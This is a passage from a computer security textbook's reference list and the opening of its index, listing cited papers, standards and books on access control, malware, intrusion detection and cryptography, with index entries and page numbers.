Kushner, D. “The Real Story of Stuxnet” IEEE Spectrum, March 2013.
LAMP69
Lampson, B. “Dynamic Protection Structures.” Proceedings, AFIPS Fall Joint
Computer Conference
, 1969.
LAMP71
Lampson, B. “Protection.” Proceedings, Fifth Princeton Symposium on Infor-
mation Sciences and Systems
, March 1971; Reprinted in Operating Systems
Review
, January 1974.
LAMP04
Lampson, B. “Computer Security in the Real World.” Computer, June 2004.
LAND81
Landwehr, C. “Formal Models for Computer Security.” ACM Computing
Surveys
, September 1981.
LAND94
Landwehr, C., et al. “A Taxonomy of Computer Program Security Flaws.” ACM
Computing Surveys
, September 1994.
LAWT09
Lawton, G. “On the Trail of the Conficker Worm.” Computer, June 2009.
LAZA05
Lazarevic, A.; Kumar, V.; and Srivastava, J. “Intrusion Detection: A Survey.”
In “Managing Cyber Threats: Issues, Approaches and Challenges,” Springer,
2005.
LEIB07
Leiba, B., and Fenton, J. “DomainKeys Identified Mail (DKIM): Using Digi-
tal Signatures for Domain Verification.” Proceedings of Fourth Conference on
E- mail and Anti- Spam (CEAS 07)
, 2007.
LEUT94
Leutwyler, K. “Superhack.” Scientific American, July 1994.
LEVI04
Levine, J.; Grizzard, J.; and Owen, H. “A Methodology to Detect and Char-
acterize Kernel Level Rootkit Exploits Involving Redirection of the System
Call Table.” Proceedings, Second IEEE International Information Assurance
Workshop
, 2004.
LEVI06
Levine, J.; Grizzard, J.; and Owen, H. “Detecting and Categorizing Kernel-
Level Rootkits to Aid Future Detection.” IEEE Security and Privacy, January–
February 2006.
LEVY96
Levy, E., “Smashing the Stack For Fun And Profit.” Phrack Magazine, File 14,
Issue 49, November 1996.
LEYT01
Leyton, R. “A Quick Introduction to Database Systems.” ;login, December
2001.

RefeRences
783
LHEE03
Lhee, K., and Chapin, S., “Buffer Overflow and Format String Overflow
Vulnerabilities.” Software— Practice and Experience, Vol. 33, 2003.
LIPM00
Lipmaa, H.; Rogaway, P.; and Wagner, D. “CTR Mode Encryption.” NIST First
Modes of Operation Workshop
, October 2000.
LIU03
Liu, Q.; Safavi- Naini, R.; and Sheppard, N. “Digital Rights Management for
Content Distribution.” Proceedings, Australasian Information Security Work-
shop 2003 (AISW2003),
2003.
LIU09
Liu, S. “Surviving Distributed Denial- of- Service Attacks.” IT Pro, September/
October 2009.
LODI98
Lodin, S., and Schuba, C. “Firewalls Fend Off Invasions from the Net.” IEEE
Spectrum
, February 1998.
LUNT89
Lunt, T. “Aggregation and Inference: Facts and Fallacies.” Proceedings, 1989
IEEE Symposium on Security and Privacy
, 1989.
LUNT90
Lunt, T., and Fernandez, E. “Database Security.” ACM SIGMOD Record,
December 1990.
MA10
Ma, D., and Tsudik, G. “Security and Privacy in Emerging Wireless Networks.”
IEEE Wireless Communications
, October 2010.
MAIW02
Maiwald, E., and Sieglein, W. Security Planning & Disaster Recovery, Berkeley,
CA: McGraw- Hill/Osborne, 2002.
MANA11
Manadhata, P., and Wing, J. “An Attack Surface Metric.” IEEE Transactions on
Software Engineering
, Vol. 37, No. 3, 2011.
MAND13
Mandiant. “APT1: Exposing One of China’s Cyber Espionage Units.” 2013.
http://intelreport.mandiant.com
MART73
Martin, J. Security, Accuracy, and Privacy in Computer Systems. Englewood
Cliffs, NJ: Prentice Hall, 1973.
MAUW05
Mauw, S., and Oostdijk, M. “Foundations of Attack Trees.” International
Conference on Information Security and Cryptology
, 2005.
MAZU13
Mazurek, M., et al. “Measuring Password Guessability for an Entire Uni-
versity.” Proceedings of the 2013 ACM SIGSAC Conference on Computer &
Communications Security
, November 2013.
MCCL05
McClure, R., and Kruger, I. “SQL DOM: Compile Time Checking of Dynamic
SQL Statements.” 27th International Conference on Software Engineering, 2005.
MCCL12
McClure, S.; Scambray, J.; and Kurtz, G. Hacking Exposed 7: Network Security
Secrets & Solutions
”, McGrawHill, 2012.
MCGO02
McGovern, M. “Opening Eyes: Building Company- Wide IT Security
Awareness.” IT Pro, May/June 2002.
MCGR06
McGraw, G. Software Security: Building Security In. Reading, MA: Addison-
Wesley, 2006.
MCHU00
McHugh, J.; Christie, A.; and Allen, J. “The Role of Intrusion Detection
Systems.” IEEE Software, September/October 2000.
MCLA04
McLaughlin, L. “Bot Software Spreads, Causes New Worries.” IEEE Distrib-
uted Systems Online
, June 2004.
MEER10
Meer, H. “Memory Corruption Attacks the (Almost) Complete History.”
Black Hat, Las Vegas, 2010.
MENE97
Menezes, A.; Oorshcot, P.; and Vanstone, S. Handbook of Applied Cryptog-
raphy.
Boca Raton, FL: CRC Press, 1997. Available free online at http://cacr

784
RefeRences
MERC03
Mercuri, R. “On Auditing Audit Trails.” Communications of the ACM,
January 2003.
MESS06
Messner, E. “ All- in- one Security Devices Face Challenges.” Network World,
August 14, 2006.
MEYE13
Meyer, C.; Schwenk, J.; and Gortz, H. “Lessons Learned from Previous SSL/
TLS Attacks: A Brief Chronology of Attacks and Weaknesses.” Cryptology
ePrint Archive
, 2013. http://eprint.iacr.org/2013/
MICH06
Michael, M. “Physical Security Measures.” In [BIDG06].
MILL07
Miller, B.; Cooksey, G.; and Moore, F. “An Empirical Study of the Robustness
of MacOS Applications Using Random Testing.” ACM SIGOPS Operating
Systems Review
, Vol. 41, Issue 1, January 2007.
MILL11
Miller, K. “Moral Responsibility for Computing Artifacts: The Rules.” ITPro,
May/June 2011.
MIRA05
Michael, C., and Radosevich, W. Black Box Security Testing Tools, US DHS
BuildSecurityIn, Cigital, December 2005.
MIRK04
Mirkovic, J., and Relher, P. “A Taxonomy of DDoS Attack and DDoS Defense
Mechanisms.” ACM SIGCOMM Computer Communications Review, April 2004.
MOOR01
Moore, A.; Ellison, R.; and Linger, R. “Attack Modeling for Information Secu-
rity and Survivability.” Carnegie- Mellon University Technical Note CMU/ SEI-
2001- TN- 001
, March 2001.
MOOR02
Moore, D.; Shannon, C.; and Claffy, K. “ Code- Red: A Case Study on the Spread
and Victims of an Internet Worm.” Proceedings of the 2nd ACM SIGCOMM
Workshop on Internet Measurement
, November 2002.
MOOR06
Moore, D., et al. “Inferring Internet Denial- of- Service Activity.” ACM Transac-
tions on Computer Systems
, May, 2006.
MORR79
Morris, R., and Thompson, K. “Password Security: A Case History.” Communi-
cations of the ACM
, November 1979.
NACH97
Nachenberg, C. “Computer Virus- Antivirus Coevolution.” Communications of
the ACM
, January 1997.
NACH02
Nachenberg, C. “Behavior Blocking: The Next Step in Anti- Virus Protection.”
White Paper
, SecurityFocus.com, March 2002.
NARA05
Narayanan, A., and Shmatikov, V. “Fast Dictionary Attacks on Passwords
Using Time- Space Tradeoff.” Proceedings, ACM Conference on Computer and
Communications Security (CCS)
, 2005.
NBSP08
National Biometric Security Project. Biometric Technology Application Man-
ual Volume 2: Applying Biometrics.
Winter 2008.
NCAE13
National Centers of Academic Excellence in Information Assurance/Cyber
Defense. NCAE IA/CD Knowledge Units. June 2013.
NEME10
Nemeth, E., et al. UNIX and Linux Administration Handbook, Fourth Edition,
Upper Saddle River, NJ: Prentice Hall, 2010.
NIEM11
Niemietz, M. “UI Redressing: Attacks and Countermeasures Revisited.”
December 2011. http:// ui- redressing.mniemietz.de
NING04
Ning, P., et al. “Techniques and Tools for Analyzing Intrusion Alerts.” ACM
Transactions on Information and System Security
, May 2004.
NIST95
National Institute of Standards and Technology. An Introduction to Computer
Security: The NIST Handbook.
Special Publication 800- 12, October 1995.

RefeRences
785
NIST04
National Institute of Standards and Technology. Engineering Principles for
Information Technology Security (A Baseline for Achieving Security)
. Special
Publication 800- 27 Rev A, June 2004.
NIST06
National Institute of Standards and Technology. Guide for Developing Security
Plans for Federal Information Systems
. Special Publication 800- 18 Revision 1,
February 2006.
NIST09
National Institute of Standards and Technology. Recommended Security Con-
trols for Federal Information Systems.
Special Publication 800- 53 Revision 3,
August 2009.
NIST11
National Institute of Standards and Technology. Managing Information Secu-
rity Risk: Organization, Mission, and Information System View.
Special Publica-
tion 800- 39, March 2011.
NIST12
National Institute of Standards and Technology. Risk Management Guide
for Information Technology Systems.
Special Publication 800- 30 Revision 1,
September 2012.
NRC91
National Research Council. Computers at Risk: Safe Computing in the Infor-
mation Age.
Washington, DC: National Academy Press, 1991.
NRC02
National Research Council. Cybersecurity: Today and Tomorrow. Washington,
DC: National Academy Press, 2002.
NSA02
National Security Agency. Information Assurance Technical Framework. IATF
Release 3.1, September 2002.
NSTC11
National Science and Technology Council. The National Biometrics Challenge.
September 2011.
OECH03
Oechslin, P. “Making a Faster Cryptanalytic Time- Memory Trade- Off.”
Proceedings, Crypto 03
, 2003.
OGOR03
O’Gorman, L. “Comparing Passwords, Tokens and Biometrics for User
Authentication.” Proceedings of the IEEE, December 2003.
OIX13
Open Identity Exchange. Attribute Exchange Trust Framework Specification.
July 2013. http://openidentityexchange.org
OPEN13
Openwall.com. John the Ripper Password Cracker. 2013. http://www.openwall.
com/john/doc/
OPPL97
Oppliger, R. “Internet Security: Firewalls and Beyond.” Communications of
the ACM
, May 1997.
OPPL05
Oppliger, R., and Rytz, R. “Does Trusted Computing Remedy Computer Secu-
rity Problems?” IEEE Security and Privacy, March/April 2005.
ORMA03
Orman, H. “The Morris Worm: A Fifteen- Year Perspective.” IEEE Security
and Privacy
, September/October 2003.
OSBO00
Osborn, S.; Sandhu, R.; and Munawer, Q. “Configuring Role- Based Access
Control to Enforce Mandatory and Discretionary Access Control Policies.”
ACM Transactions on Information and System Security
, May 2000.
OWAS13
Open Web Application Security Project. OWASP Top 10— 2013: The Ten Most
Critical Web Application Security Risks.
2013. www.owasp.org.
PARK88
Parker, D.; Swope, S.; and Baker, B. Ethical Conflicts in Information and Com-
puter Science, Technology and Business.
Final Report, SRI Project 2609, SRI
International1988.

786
RefeRences
PENG07
Peng, T.; Leckie, C.; and Rammohanarao, K. “Survey of Network- Based
Defense Mechanisms Countering the DoS and DDoS Problems.” ACM Com-
puting Surveys
, April 2007.
PERL99
Perlman, R. “An Overview of PKI Trust Models.” IEEE Network, November/
December 1999.
PERR03
Perrine, T. “The End of crypt() Passwords … Please?” ;login, December
2003.
PIEL08
Pielke, R., et al. “Normalized Hurricane Damage in the United States:
1900–2005.” Natural Hazards Review, February 2008.
PLAT13
Plate, H.; Basile, C.; and Paraboschi, S. “ Policy- Driven System Management.”
In [VACC13].
PLAT14
Platt, F. “Physical Threats to the Information Infrastructure.” In [BOSW14].
POLL12
Poller, A. et al. “Electronic Identity Cards for User Authentication— Promise
and Practice.” IEEE Security & Privacy, January/February 2012.
POPP06
Popp, R., and Poindexter, J. “Countering Terrorism through Information and
Privacy Protection Technologies.” IEEE Security and Privacy, November/
December 2006.
PORR92
Porras, P. STAT: A State Transition Analysis Tool for Intrusion Detection. Mas-
ter’s Thesis, University of California at Santa Barbara, July 1992.
PRED08
Predd, J., et al. “Insiders Behaving Badly.” IEEE Security & Privacy, July/
August 2008.
PROV99
Provos, N., and Mazieres, D. “A Future- Adaptable Password Scheme.” Pro-
ceedings of the 1999 USENIX Annual Technical Conference
, 1999.
RAJA05
Rajab, M., Monrose, F., and Terzis, A., “On the Effectiveness of Distributed
Worm Monitoring.” Proceedings, 14th USENIX Security Symposium, 2005.
RIBE96
Ribenboim, P. The New Book of Prime Number Records. New York: Springer-
Verlag, 1996.
RIVE78
Rivest, R.; Shamir, A.; and Adleman, L. “A Method for Obtaining Digital Signa-
tures and Public Key Cryptosystems.” Communications of the ACM, February 1978.
ROBB06a
Robb, D. “Desktop Defenses.” ComputerWorld, May 22, 2006.
ROBB06b
Robb, D. “Better Security Pill Gets Suite- r.” Business Communications Review,
October 2006.
ROBS95
Robshaw, M. Stream Ciphers. RSA Laboratories Technical Report TR- 701,
July 1995.
ROTH05
Roth, D., and Mehta, S. “The Great Data Heist.” Fortune, May 16, 2005.
RUND10
Rundle, M., ed. The Open Identity Trust Framework (OITF) Model.
Microsoft White Paper, March 2010. http://www.microsoft.com/mscorp/twc/
endtoendtrust/default.aspx
SA04
Standards Australia. “HB 231: 2004— Information Security Risk Management
Guidelines.” 2004.
SADO03
Sadowsky, G. et al. Information Technology Security Handbook. Washington,
DC: The World Bank, 2003. http://www. infodev- security.net/handbook
SALT75
Saltzer, J., and Schroeder, M. “The Protection of Information in Computer Sys-
tems.” Proceedings of the IEEE, September 1975.
SAMP13
Sample, C., and Schaffer, K. “An Overview of Anomaly Detection.” IT Pro,
January/February 2013.

RefeRences
787
SAND94
Sandhu, R., and Samarati, P. “Access Control: Principles and Practice.” IEEE
Communications Magazine
, February 1994.
SAND96
Sandhu, R., et al. “ Role- Based Access Control Models.” Computer, September
1996.
SAND00
Sandhu, R.; Ferraiolo, D.; and Kuhn, R. “The NIST Model for Role- Based
Access Control: Towards a Unified Standard.” Proceedings of the Fifth ACM
Workshop on Role- Based Access Control
, 2000.
SARK13
Sarkar, P., and Fitzgerald, S. “Attacks on SSL: A Comprehensive Study of
BEAST, CRIME, TIME, BREACH, LUCKY13, & RC4 Biases.” iSECpartners
White Paper
, August 15, 2013. https://www.isecpartners.com/research/ white-
SASN06
Standards Australia and Standards New Zealand. “HB 167: 2006— Security
Risk Management.” 2006.
SAUN01
Saunders, G.; Hitchens, M.; and Varadharajan, V. “ Role- Based Access Control
and the Access Control Matrix.” Operating Systems Review, October 2001.
SAVA03
Savage, M. “Get Qualified: Certification— That’s the Name of the Game.” SC
Magazine
, November 2003.
SAYD04
Saydjari, O. “Multilevel Security: Reprise.” IEEE Security and Privacy,
September/October 2004.
SCAR08
Scarfone, K.; Jansen, W.; and Tracy, M. Guide to General Server Security, NIST
Special Publication 800- 123, July 2008.
SCAR09a
Scarfone, K., and Souppaya, M. Guide to Enterprise Password Management
(Draft).
NIST Special Publication SP 800- 118 (Draft), April 2009.
SCAR09b
Scarfone, K., and Hoffman, P. Guidelines on Firewalls and Firewall Policy.
NIST Special Publication SP 800- 41- 1, September 2009.
SCAR11
Scarfone, K.; Souppaya, M.; and Hoffman, M. Guide to Security for Full Virtu-
alization Technologies.
NIST Special Publication 800- 125, January 2011.
SCAR12
Scarfone, K., and Mell, P. Guide to Intrusion Detection and Prevention Systems.
NIST Special Publication SP 800- 94, SP 800- 94 rev 1 (draft), July 2012.
SCHA01
Schaad. A.; Moffett, J.; and Jacob, J. “The Role- Based Access Control System
of a European Bank: A Case Study and Discussion.” Proceedings, SACMAT ’01,
May 2001.
SCHN96
Schneier, B. Applied Cryptography. New York: Wiley, 1996.
SCHN99
Schneier, B. “Attack Trees: Modeling Security Threats.” Dr. Dobb’s Journal,
December 1999.
SCHN00
Schneier, B. Secrets and Lies: Digital Security in a Networked World. New York:
Wiley, 2000.
SEAG08
Seagate Technology. 128- Bit Versus 256- Bit AES Encryption. Seagate Technol-
ogy Paper, 2008.
SEI06
Software Engineering Institute. Capability Maturity Model for Development
Version 1.2
, Carnegie- Mellon, August 2006.
SHAN77
Shanker, K. “The Total Computer Security Problem: An Overview.” Computer,
June 1977.
SHAR13
Shar, L., and Tan, H. “Defeating SQL Injection.” Computer, March 2013.
SIDI05
Sidiroglou, S., and Keromytis, A. “Countering Network Worms Through Auto-
matic Patch Generation.” IEEE Security and Privacy, November- December 2005.

788
RefeRences
SIMP11
Simpson, S. ed. Fundamental Practices for Secure Software Development. 2/e,
SAFECode, February 2011.
SING99
Singh, S. The Code Book: The Science of Secrecy from Ancient Egypt to Quan-
tum Cryptography.
New York: Anchor Books, 1999.
SING03
Singer, A. “Life without Firewalls.”;login, December 2003.
SING04
Singer, A., and Bird, T. Building a Logging Infrastructure. Short Topics in
System Administration, Published by USENIX Association for Sage, 2004.
sageweb.sage.org
SIPO01
Siponen, N. “Five Dimensions of Information Security Awareness.” Computers
and Society
, June 2001.
SKAP07
Skapinetz, K. “Virtualisation as a Blackhat Tool.” Network Security, October
2007.
SLAY06
Slay, J., and Koronios, A. Information Technology Security & Risk Manage-
ment
. Milton, QLD: John Wiley & Sons, Australia, 2006.
SNAP91
Snapp, S., et al. “A System for Distributed Intrusion Detection.” Proceedings,
COMPCON Spring ’91,
1991.
SOUR12
Sourav, K., and Mishra, D. “DDoS detection and Defense: Client Termination
Approach.” In Proceedings of the CUBE International Information Technology
Conference
, 2012.
SOUP12
Souppaya, M., and Scarfone, K. Guidelines for Managing and Securing Mobile
Devices in the Enterprise.
NIST Special Publication SP 800- 124, July 2012.
SOUP13
Souppaya, M., and Scarfone, K. Guide to Malware Incident Prevention and Han-
dling for Desktops and Laptops.
NIST Special Publication SP 800- 83, July 2013.
SPAF89
Spafford, E. “Crisis and Aftermath.” Communications of the ACM, June 1989.
SPAF92a
Spafford, E. “Observing Reusable Password Choices.” Proceedings, UNIX
Security Symposium III
, September 1992.
SPAF92b
Spafford, E. “OPUS: Preventing Weak Password Choices.” Computers and
Security
, No. 3, 1992.
SPAF00
Spafford, E., and Zamboni, D. “Intrusion Detection Using Autonomous
Agents.” Computer Networks, October 2000.
SPIT03
Spitzner, L. “The Honeynet Project: Trapping the Hackers.” IEEE Security and
Privacy
, March/April 2003.
STAL13
Stallings, W. Computer Organization and Architecture: Designing for Perfor-
mance, Ninth Edition
. Upper Saddle River, NJ: Pearson, 2013.
STAL14a
Stallings, W. Cryptography and Network Security: Principles and Practice,
Sixth Edition.
Upper Saddle River, NJ: Pearson, 2014.
STAL14b
Stallings, W. Data and Computer Communications, Tenth Edition. Upper
Saddle River, NJ: Prentice Hall, 2014.
STAL14c
Stallings, W. Operating Systems: Internals and Design Principles, Eighth Edi-
tion
. Upper Saddle River, NJ: Pearson, 2014.
STEP93
Stephenson, P. “Preventive Medicine.” LAN Magazine, November 1993.
STEV07
Stevens, M.; Lenstra, A.; and Weger, B. “ Chosen- Prefix Collisions for MD5 and
Colliding X.509 Certificates for Different Identities.” In Proceedings EURO-
CRYPT ‘07
, Springer- Verlag, 2007.
STEV11
Stevens, D. “Malicious PDF Documents Explained”, IEEE Security & Privacy,
January/February 2011.

RefeRences
789
STIN06
Stinson, D. Cryptography: Theory and Practice. Boca Raton, FL: CRC Press,
2006.
STON04
Stoneburner, G.; Hayden, C.; and Feringa, A. Engineering Principles for Infor-
mation Technology Security (A Baseline for Achieving Security).
NIST SP 800-
June 27, 2004.
STON10
Stone, P. “Next Generation Clickjacking.” BlackHat Europe 2010, April 2010.
http://contextis.co.uk/files/ Context- Clickjacking_white_paper.pdf
SUMM84
Summers, R. “An Overview of Computer Security.” IBM Systems Journal,
Vol. 23, No. 4, 1984.
SYMA01
Symantec Corp. The Digital Immune System. Symantec Technical Brief, 2001.
SYMA07
Symantec. Security Implications of Microsoft Windows Vista. Symantec
Research Paper, 2007.
SYMA13
Symantec. “Internet Security Threat Report, Vol. 18.” April 2013.
SZOR05
Szor, P. The Art of Computer Virus Research and Defense. Reading, MA:
Addison- Wesley, 2005.
SZUB98
Szuba, T. Safeguarding Your Technology. National Center for Education Sta-
tistics, NCES 98- 297, 1998. nces.ed.gov/pubsearch/pubsinfo.asp?pubid=98297
TAVA00
Tavani, H. “Defining the Boundaries of Computer Crime: Piracy, Break- Ins,
and Sabotage in Cyberspace.” Computers and Society, September 2000.
THOM84
Thompson, K. “Reflections on Trusting Trust (Deliberate Software Bugs).”
Communications of the ACM
, August 1984.
TIMM10
Timmer, J. “32 Million Passwords Show Most Users Careless About Security.”
Ars Technica
, January 21, 2010.
TIRO05
Tiron, R. “Biometrics Systems Help Strengthen Border Security in Persian Gul
Nation.” National Defense, June 2005.
TOTH13
Toth, P., and Klein, P. A Role- Based Model for Federal Information Technology/
Cyber Security Training.
NIST Special Publication 800- 16, October 2013.
TRUS13
Trustwave, Inc. Global Security Report. 2013. trustwave.com.
TSUD92
Tsudik, G. “Message Authentication with One- Way Hash Functions.” Proceed-
ings, INFOCOM ’92,
May 1992.
VACC13
Vacca, J., ed. Computer and Information Security Handbook, Waltham, MA:
Morgan Kaufmann, 2013.
VEEN12
van der Veen, V.; dutt- Sharma, N.; Cavallaro, L.; and Bos, H. “Memory Errors:
The Past, the Present, and the Future.” In Proceedings of the 15th Interna-
tional Conference on Research in Attacks, Intrusions, and Defenses (RAID’12)
,
Springer- Verlag, pp. 86–106, 2012.
VENE06
Venema, W. “Secure Programming Traps and Pitfalls— The Broken File Shred-
der.” Proceedings of the AusCERT2006 IT Security Conference, Gold Coast,
Australia, May 2006.
VERA13
Veracode, Inc. State of Software Security Report. April 2013. www.veracode.com
VERI13
Verizon. 2013 Data Breach Investigations Report. 2013.
VIEG01
Viega, J., and McGraw, G. Building Secure Software: How to Avoid Security
Problems the Right Way
. Reading, MA: Addison- Wesley, 2001.
VIEI05
Vieira, M, and Madeira, H. “Towards a Security Benchmark for Database
Management Systems.” Proceedings of the 2005 International Conference on
Dependable Systems and Networks
, 2005.

790
RefeRences
WAGN00
Wagner, D., and Goldberg, I. “Proofs of Security for the UNIX Password
Hashing Algorithm.” Proceedings, ASIACRYPT ’00, 2000.
WANG05
Wang, X.; Yin, Y.; and Yu, H. “Finding Collisions in the Full SHA- 1. Proceed-
ings, Crypto ’05
, 2005; Published by Springer- Verlag.
WARE79
Ware, W., ed. Security Controls for Computer Systems. RAND Report 609- 1.
October 1979. http://www.rand.org/pubs/reports/ R609- 1/index2.html
WEAV03
Weaver, N., et al. “A Taxonomy of Computer Worms.” The First ACM Work-
shop on Rapid Malcode (WORM)
, 2003.
WEIR09
Weir, M., et al. “Password Cracking Using Probabilistic Context- Free Gram-
mars.” IEEE Symposium on Security and Privacy, 2009.
WELC03
Welch, D. “Wireless Security Threat Taxonomy.” Proceedings of the 2003 IEEE
Workshop on Information Assurance
, June 2003.
WHEE03
Wheeler, D. Secure Programming for Linux and UNIX HOWTO. Linux Docu-
mentation Project, 2003.
WHIT99
White, S. Anatomy of a Commercial- Grade Immune System. IBM Research
White Paper, 1999.
WIEN90
Wiener, M. “Cryptanalysis of Short RSA Secret Exponents.” IEEE Transac-
tions on Information Theory,
Vol. IT- 36, 1990.
WILS03
Wilson, M, and Hash, J. Building and Information Technology Security Aware-
ness Training Program.
NIST Special Publication 800- 50, October 2003.
WOOD10
Wood, T., et al. “Disaster Recovery as a Cloud Service Economic Benefits &
Deployment Challenges.” Proceedings, USENIX HotCloud ’10, 2010.
WORL04
The World Bank. Technology Risk Checklist. May 2004.
WYK06
Wyk, K., and Steven, J. “Essential Factors for Successful Software Security
Awareness Training.” IEEE Security and Privacy, September/October 2006.
YANG12
Yang, K., and Jia, X. “ Attributed- based Access Control for Multi- Authority
Systems in Cloud Storage.” 32nd IEEE International Conference on Distrib-
uted Computing Systems
, 2012.
YUAN05
Yuan, E., and Tong, J. “Attribute Based Access Control (ABAC) for Web Ser-
vices.” Proceedings of the IEEE International Conference on Web Services, 2005.
ZHAN10
Zhang, Y.; Monrose, F.; and Reiter, M. “The Security of Modern Password
Expiration: An Algorithmic Framework and Empirical Analysis.” ACM Con-
ference on Computer and Communications Security
, 2010.
ZHOU04
Zhou, J., and Vigna, G. “Detecting Attacks that Exploit Application- Logic
Errors Through Application- Level Auditing.” Proceedings of the 20th Annual
Computer Security Applications Conference (ACSAC’04),
2004.
ZHOU12
Zhou, Y.; and Jiang, X. “Dissecting Android Malware: Characterization and
Evolution.” Proceedings of the 33rd IEEE Symposium on Security and Privacy,
May 2012.
ZOU05
Zou, C., et al. “The Monitoring and Early Detection of Internet Worms.” IEEE/
ACM Transactions on Networking
, October 2005.

Access attributes, 121
Access control, 26, 746. See also Role- based access control
(RBAC)
access rights of subject, 117
add- on security packages, 116
auditing function, 115– 116
authentication and, 115
authorization and, 115
context for, 115
database, 169– 173
definitions, 114
to delete system resources, 117
discretionary (DAC), 78, 116– 124
enterprise- wide, 142
examples, 119, 149
execute access, 117
FTP access, 317
in Linux/Unix security, 428– 429
mandatory, 4, 116, 169, 422, 440, 442, 449
objects to be protected by, 117
organization of, 122
password file, 86
policies, 116
principles, 114– 116
read access, 117
to search directory, 117
of UNIX file, case example, 124– 127
in Windows security, 431
write access, 117
Access control lists (ACLs), 118– 119, 127, 136– 137, 450
Access control subsystem, 549
Accessibility, 29, 380, 733
Access management, 142
Access matrix, 118– 119, 121– 124, 129, 443
Access matrix controller, 121
Access point (AP), 117– 127, 129– 130, 132– 133, 169– 172, 192,
284, 393, 400, 424, 428, 431, 442, 548, 551– 552, 565, 582,
620, 733– 735, 740, 742, 746, 750, 752
hierarchy of subjects, 123
‘owner’ access right, 123
rules, 121– 123
transfer- only right, 123
Access rules, 454
Access to e- mail contact list, 323
Accountability, 14, 26, 73, 187, 490, 499, 521, 557, 568, 635
Account hijacking, 188
Account logon events, 590– 591
Account management, 591
Accreditation, 25– 26, 526
ACM Code of Ethics and Professional Conduct, 630
Active attacks, 19, 24– 25, 732
Active directory (AD), 431, 591
Activity, 293
Address space, 211, 337, 344– 345, 347, 363– 365, 367, 370,
372– 373, 449, 581, 596, 599– 600, 766t
Address space randomization, 364– 365
Add Round Key stage, 646– 647
Add round key transformation, AES, 650– 651
Ad Hoc Committee on Responsible Computing, 632
Ad hoc networks, 733
Adleman, Len, 59, 679
Administrative management domain (ADMD), 699
Administrator, 172, 293
Advanced, 203
Advanced Encryption Standard (AES), 41, 43– 45, 432, 588,
add round key transformation, 650– 651
AES Encryption Round, 647
encryption and decryption algorithms, 645
key expansion algorithm, 651
mix column transformation, 650
overall structure of, 646
overview, 645– 648
S- boxes, 649
shift row transformation, 648– 650
SubBytes transformation, 648
substitutions and permutation, 645– 646
Advanced Persistent Threats (APT), 201, 203– 204
Adversary (threat agent), 17, 20, 28, 30– 31, 34, 37, 69, 75,
79– 80, 91, 101– 105, 109, 111, 685, 688
Adware, 201– 201t, 215, 330t, 614t
Agentless program, 605
Agent program, 605
AH information, 710
AITP Standard of Conduct, 631
Alarm processor, 580
Alert, 293
Alerting, 603
Alert Protocol, 701, 703– 706
Algorithms, 618
correct implementation of, 392– 394
correspondence between machine language and, 394
Alternative message formats, 592
Amplification attacks, 257– 259, 262
Amplifier attacks, 250
Analysis approaches, 275– 278
Analyzers, 272, 293
AND- node, 32
AND security rule, 455
Anomaly detection, 168, 275– 277, 287, 324, 581, 603, 607
attacks suitable for, 288
detection phase, 276
knowledge- based analysis, 276
machine- learning analysis, 276– 277
SPA and, 288
statistical analysis, 276
training phase, 276
Anonymity, 624
Anonymization, 626
Anonymous, 269
Answer to reset (ATR) message, 92
Antireplay window, 710
Application and service configuration
in Linux/Unix security, 427
in Windows systems, 431– 432
791

792
Index
Application- based bandwidth attacks, 252– 254. See also
Denial- of- service (DoS) attack
Application- level audit trail, 587– 588
Application- level gateway, 312– 313
Application owner, 171
Application programming interface (API), 183
Application security
application specific configuration, 424
encryption technology, 424– 425
Application virtualization, 433
Apprentice, 269
Architectural works, copyrighted, 616
Archives, 426, 580
Artifacts, 569, 632
Artificial Neural Networks (ANN), 279
Assessors, 146
Assets of a computer system, 17– 18, 498– 499
Association for Computing Machinery (ACM) Code of Ethics
and Professional Conduct, 629– 630
Association of Information Technology Professionals (AITP)
Associative memory, 626
Assurance, 6, 36, 146, 380, 394, 456, 494, 548, 751
evaluation and, 36, 476– 481
IT security evaluation, 476– 481
level for user authentication, 76– 78, 144
requirements, 471, 473
scope of, 477– 478
security auditing and, 578
target audience, 476– 477
for verification of card, 548– 549
Asymmetric encryption, 41, 55
Asymmetric encryption algorithms, 59– 60. See also Public- key
encryption/cryptosystem
Atomic operation, software security, 406
Attack agent, 222– 224, 250
bots, 223– 224, 235, 253– 254, 318, 632
remote control facility, 224
zombies, 201– 202, 220– 222, 250– 251, 258, 262
Attack kit, 201– 201t, 202– 203
Attacks, 84. See also Countermeasures; Denial- of- service
(DoS) attack; Software security; SQL injection (SQLi)
attack; Threats; Vulnerabilities
amplification, 257– 259, 262
amplifier, 250
application- based bandwidth, 252– 254
application layer reconnaissance and, 287
banner grabbing, 288
blended, 202
brute- force, 43– 45, 54, 85, 591, 645
ciphertext- only, 639– 640
classic cross- site scripting (XSS), 409– 410
client, 103– 104
code injection, 385– 386, 401
command injection, 384, 410
cross- site scripting (XXS), 387– 388
cryptanalytic, 80
defined, 17, 19
detecting, 19
distributed denial- of- service (DDoS), 8, 223, 250– 252
DNS amplification, 258– 259
drive- by- download, 201, 203, 217– 218
flooding, 248– 250
host, 105
hypertext Transfer Protocol (HTTP)-based, 253– 254, 287
ICMP flood, 249
inband, 166
inferential, 167
injection, 163– 168, 382– 386
inside, 19
on Internet Relay Chat (IRC) networks, 223
man- in- the- middle, 688
network injection, 734
network layer reconnaissance and, 287
network security, 24– 25
off- by- one, 366
offline dictionary, 79
out- of- band, 167
outside, 19
popular password, 79
reflection, 255– 257
reflector, 250, 255– 257
remote code injection, 401
replay, 105
scanning, 288
security, 19, 24, 29, 32, 35
software bugs, 378
source routing, 311
spear- phishing, 225– 226
specific account, 79
suitable for anomaly detection, 288
SYN- FIN, 299
SYN spoofing, 246– 248, 261
TCP SYN spoofing, 247
threat consequences of, 19– 21
tiny fragment, 311
transport layer reconnaissance and, 287
Trojan horse, 21, 104– 105, 201, 215, 217, 227, 268, 322, 452,
watering- hole, 217
on wireless networks, 733– 734
XSS, 387– 388
zero- day, 275, 280– 281
Attack surfaces, 31– 32
Attack trees, 32– 34
Attended biometric ( BIO- A), 551
Attribute- based access control (ABAC), 116, 133– 139
advantage of, 139
attributes in, 134
contrast with RBAC approach, 138– 139
flexibility of, 135
logical architecture, 135– 136
policies, 135– 136
policy model, 137– 138
Attribute certificates, 724
Attribute Exchange Network (AXN), 145
Attribute indexes, 179
Attribute providers (APs), 146
Attributes, 3, 29, 32, 74– 75, 97, 117, 121, 124, 134– 135, 159– 161,
174, 179, 190, 245, 428, 462, 464, 475, 589, 602, 724
Audit, 26, 115, 475. See also Security auditing
Audit analysis, 581

Index
793
Audit analyzer, 580
Audit and alarms model (X.816), 579– 580
Audit archiver, 580
AUDIT_CALL_START, 596
Audit dispatcher, 580
